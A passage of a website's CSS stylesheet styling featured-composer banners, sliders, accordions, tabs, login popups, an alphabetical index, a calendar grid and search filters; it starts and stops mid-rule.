  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
